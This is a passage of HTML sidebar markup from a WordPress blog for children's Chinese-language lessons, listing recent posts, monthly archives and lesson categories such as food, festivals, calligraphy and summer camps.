<li class="page_item page-item-10050"><a href="https://blog2.huayuworld.org/huahuafun/textbook-course/">Textbook &amp; Course</a></li>
</ul></div>
</nav>
<div class="pages-bottom"></div>
<!--END-PAGES (MENU)-->

<aside id="search-2" class="widget widget_search">
<div id="search">
<form role="search" method="get" class="search-form" action="https://blog2.huayuworld.org/huahuafun">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog2.huayuworld.org/huahuafun/2025/11/28/car-wash/">Car wash</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/huahuafun/2025/11/20/hello-car/">Hello Car</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/huahuafun/2025/11/11/rescued-car/">Rescued-Car</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/huahuafun/2025/11/01/buckle-seat-belt/">Buckle Seat Belt</a>
									</li>
											<li>
					<a href="https://blog2.huayuworld.org/huahuafun/2025/10/10/14654/">Health Check</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://blog2.huayuworld.org/huahuafun/2025/11/'>November 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/10/'>October 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/09/'>September 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/06/'>June 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/05/'>May 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/04/'>April 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/03/'>March 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/02/'>February 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2025/01/'>January 2025</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/12/'>December 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/11/'>November 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/10/'>October 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/09/'>September 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/05/'>May 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/04/'>April 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/03/'>March 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/02/'>February 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2024/01/'>January 2024</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/12/'>December 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/11/'>November 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/10/'>October 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/09/'>September 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/08/'>August 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/06/'>June 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/03/'>March 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2023/01/'>January 2023</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/12/'>December 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/09/'>September 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/07/'>July 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/06/'>June 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/04/'>April 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/02/'>February 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2022/01/'>January 2022</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2021/12/'>December 2021</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2021/09/'>September 2021</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2021/05/'>May 2021</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2021/03/'>March 2021</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2021/02/'>February 2021</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2021/01/'>January 2021</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/12/'>December 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/11/'>November 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/10/'>October 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/09/'>September 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/08/'>August 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/05/'>May 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/04/'>April 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/03/'>March 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/02/'>February 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2020/01/'>January 2020</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/12/'>December 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/11/'>November 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/10/'>October 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/09/'>September 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/06/'>June 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/03/'>March 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/02/'>February 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2019/01/'>January 2019</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/11/'>November 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/10/'>October 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/09/'>September 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/08/'>August 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/06/'>June 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/05/'>May 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/04/'>April 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/03/'>March 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/02/'>February 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2018/01/'>January 2018</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/12/'>December 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/11/'>November 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/10/'>October 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/08/'>August 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/06/'>June 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/05/'>May 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/03/'>March 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/02/'>February 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2017/01/'>January 2017</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/11/'>November 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/10/'>October 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/09/'>September 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/08/'>August 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/07/'>July 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/06/'>June 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/05/'>May 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/04/'>April 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/03/'>March 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/02/'>February 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2016/01/'>January 2016</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/11/'>November 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/10/'>October 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/09/'>September 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/08/'>August 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/07/'>July 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/06/'>June 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/05/'>May 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/04/'>April 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/03/'>March 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/02/'>February 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2015/01/'>January 2015</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/12/'>December 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/09/'>September 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/07/'>July 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/06/'>June 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/05/'>May 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/04/'>April 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/03/'>March 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2014/01/'>January 2014</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/11/'>November 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/10/'>October 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/09/'>September 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/08/'>August 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/07/'>July 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/06/'>June 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/04/'>April 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/02/'>February 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2013/01/'>January 2013</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/12/'>December 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/11/'>November 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/10/'>October 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/09/'>September 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/07/'>July 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/06/'>June 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/05/'>May 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/04/'>April 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/03/'>March 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/02/'>February 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2012/01/'>January 2012</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/12/'>December 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/11/'>November 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/10/'>October 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/09/'>September 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/08/'>August 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/07/'>July 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/06/'>June 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/05/'>May 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/03/'>March 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/02/'>February 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2011/01/'>January 2011</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/12/'>December 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/11/'>November 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/10/'>October 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/09/'>September 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/08/'>August 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/07/'>July 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/06/'>June 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/05/'>May 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/04/'>April 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/03/'>March 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/02/'>February 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2010/01/'>January 2010</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/12/'>December 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/11/'>November 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/10/'>October 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/09/'>September 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/08/'>August 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/07/'>July 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/06/'>June 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/05/'>May 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/04/'>April 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/03/'>March 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/02/'>February 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2009/01/'>January 2009</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2008/11/'>November 2008</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2008/08/'>August 2008</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2008/05/'>May 2008</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2008/04/'>April 2008</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2008/02/'>February 2008</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2008/01/'>January 2008</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2007/11/'>November 2007</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2007/09/'>September 2007</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2007/05/'>May 2007</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2007/03/'>March 2007</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2007/02/'>February 2007</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2007/01/'>January 2007</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2006/10/'>October 2006</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2006/09/'>September 2006</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2006/08/'>August 2006</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2006/03/'>March 2006</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2006/02/'>February 2006</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2006/01/'>January 2006</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2005/11/'>November 2005</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2005/08/'>August 2005</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2005/07/'>July 2005</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2005/03/'>March 2005</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2005/02/'>February 2005</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2005/01/'>January 2005</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/11/'>November 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/10/'>October 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/09/'>September 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/08/'>August 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/07/'>July 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/06/'>June 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/04/'>April 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2004/01/'>January 2004</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2003/01/'>January 2003</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2002/02/'>February 2002</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2000/10/'>October 2000</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2000/02/'>February 2000</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/2000/01/'>January 2000</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/1999/09/'>September 1999</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/1998/09/'>September 1998</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/1998/01/'>January 1998</a></li>
	<li><a href='https://blog2.huayuworld.org/huahuafun/1995/01/'>January 1995</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://blog2.huayuworld.org/huahuafun/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog2.huayuworld.org/huahuafun/category/adjective/">Adjective</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog2.huayuworld.org/huahuafun/category/animal/">Animal</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://blog2.huayuworld.org/huahuafun/category/school/">At School</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://blog2.huayuworld.org/huahuafun/category/better-chinese/">Better Chinese</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://blog2.huayuworld.org/huahuafun/category/body/">Body</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog2.huayuworld.org/huahuafun/category/culture-class/calligraphy/">Calligraphy</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://blog2.huayuworld.org/huahuafun/category/chinese-knots/">Chinese Knots</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog2.huayuworld.org/huahuafun/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://blog2.huayuworld.org/huahuafun/category/clothes/">Clothes</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://blog2.huayuworld.org/huahuafun/category/colors/">Colors &amp; Shapes</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://blog2.huayuworld.org/huahuafun/category/computer-skills-tools/">Computer Skills &amp; Tools</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://blog2.huayuworld.org/huahuafun/category/culture-class/">Culture Class</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://blog2.huayuworld.org/huahuafun/category/daily-activity/">Daily Activity</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog2.huayuworld.org/huahuafun/category/direction/">Direction</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://blog2.huayuworld.org/huahuafun/category/discipline/">Discipline</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://blog2.huayuworld.org/huahuafun/category/dragon-boat-festival/">Dragon Boat Festival</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://blog2.huayuworld.org/huahuafun/category/fair/">Fair</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://blog2.huayuworld.org/huahuafun/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://blog2.huayuworld.org/huahuafun/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog2.huayuworld.org/huahuafun/category/feeling/">Feeling</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://blog2.huayuworld.org/huahuafun/category/five-elements/">Five Elements</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog2.huayuworld.org/huahuafun/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://blog2.huayuworld.org/huahuafun/category/fruits/">Fruits</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog2.huayuworld.org/huahuafun/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog2.huayuworld.org/huahuafun/category/greeting/">Greeting</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://blog2.huayuworld.org/huahuafun/category/halloween/">Halloween</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://blog2.huayuworld.org/huahuafun/category/health-topic/">Health topic</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog2.huayuworld.org/huahuafun/category/hip-hop-land/">Hip Hop Land</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://blog2.huayuworld.org/huahuafun/category/house/">House</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://blog2.huayuworld.org/huahuafun/category/lets-learn-chinese/">Let&#039;s learn Chinese</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog2.huayuworld.org/huahuafun/category/lm/">Living Mandarin</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://blog2.huayuworld.org/huahuafun/category/lunar-spring-holiday/">Lunar Spring Holiday</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog2.huayuworld.org/huahuafun/category/meizhou-chinese/">MeiZhou Chinese</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog2.huayuworld.org/huahuafun/category/mid-autumn-festivals/">Mid Autumn Festivals</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://blog2.huayuworld.org/huahuafun/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://blog2.huayuworld.org/huahuafun/category/muzzy/">Muzzy</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://blog2.huayuworld.org/huahuafun/category/nationality/">Nationality</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog2.huayuworld.org/huahuafun/category/ni-hao/">Ni Hao 你好</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog2.huayuworld.org/huahuafun/category/noun/">Noun</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://blog2.huayuworld.org/huahuafun/category/number/">Number</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog2.huayuworld.org/huahuafun/category/occupation/">Occupation</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog2.huayuworld.org/huahuafun/category/phonetic/">Phonetic</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog2.huayuworld.org/huahuafun/category/question/">Question</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://blog2.huayuworld.org/huahuafun/category/recycling/">Recycling</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog2.huayuworld.org/huahuafun/category/seasons/">Seasons</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://blog2.huayuworld.org/huahuafun/category/skit/">Skit</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog2.huayuworld.org/huahuafun/category/song/">Song</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://blog2.huayuworld.org/huahuafun/category/speak-mandarin-in-one-thousand-words/">Speak Mandarin in 1000 Words</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://blog2.huayuworld.org/huahuafun/category/speak-mandarin-in-five-hundred-words/">Speak Mandarin in 500 Words</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://blog2.huayuworld.org/huahuafun/category/spring-festival/">Spring Festival</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://blog2.huayuworld.org/huahuafun/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog2.huayuworld.org/huahuafun/category/time/">Time</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog2.huayuworld.org/huahuafun/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://blog2.huayuworld.org/huahuafun/category/tprs/">TPRS</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog2.huayuworld.org/huahuafun/category/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://blog2.huayuworld.org/huahuafun/category/valentine/">Valentine</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog2.huayuworld.org/huahuafun/category/word-character/">Word; Character</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://blog2.huayuworld.org/huahuafun/category/%e5%8f%83%e8%a8%aa/">參訪</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog2.huayuworld.org/huahuafun/category/teacher-training/">培訓Teacher Training</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://blog2.huayuworld.org/huahuafun/category/summer-camp/">夏令營Summer Camp</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://blog2.huayuworld.org/huahuafun/category/new-year/">展覽Exhibition</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blog2.huayuworld.org/huahuafun/category/my-students/">我的學生Students</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog2.huayuworld.org/huahuafun/category/cultural-training/">文化種子培訓</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://blog2.huayuworld.org/huahuafun/category/my-students/ga/">畢業生及榮譽榜 Graducation &amp; Award</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://blog2.huayuworld.org/huahuafun/category/%e7%be%8e%e8%a1%93art-lesson/">美術. Art Lesson</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://blog2.huayuworld.org/huahuafun/category/h-h-f-language%e8%a9%b1/">話H.H.F language</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://blog2.huayuworld.org/huahuafun/category/corvallis%e5%a9%a6%e5%a5%b3%e6%9c%83/">谷心婦女會TWC</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog2.huayuworld.org/huahuafun/category/%e9%87%8c%e7%a8%8b%e7%a2%91/">里程碑 Milestone</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://blog2.huayuworld.org/huahuafun/wp-login.php">Log in</a></li>
			<li><a href="https://blog2.huayuworld.org/huahuafun/feed/">Entries feed</a></li>
			<li><a href="https://blog2.huayuworld.org/huahuafun/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
<!--ABOUT BOX-->
<div class="about-box">
  <p>
    USA  </p>
</div>
<!--END-ABOUT BOX-->


<!--LINKS BOX-->
<div class="links-box">
  <p>
    <ul>
	    </ul>
  </p>
</div>
<!--END-LINKS BOX-->


<!--RECENT POSTS-->
<div class="recent-posts-upper"></div>
 <nav class="recent-posts">
            <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2024/01/02/artistic-creations/">Artistic Creations</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2023/03/12/meizhou-chinese-table-of-contents/">MeiZhou Chinese Table of Contents</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2016/02/02/table-of-summer-camps/">Table of Summer Camps</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2016/01/01/%e5%b8%ab%e8%b3%87%e5%9f%b9%e8%a8%93/">Table of Teacher Training</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2016/01/01/one-thousand-words/">Speak Mandarin in One Thousand Words</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2016/01/01/table-of-lets-learn-chinese/">Table of Let&#8217;s Learn Chinese</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://blog2.huayuworld.org/huahuafun/2016/01/01/living-mandarin-contents/">Living Mandarin Contents</a>
       </li>
    </ul>
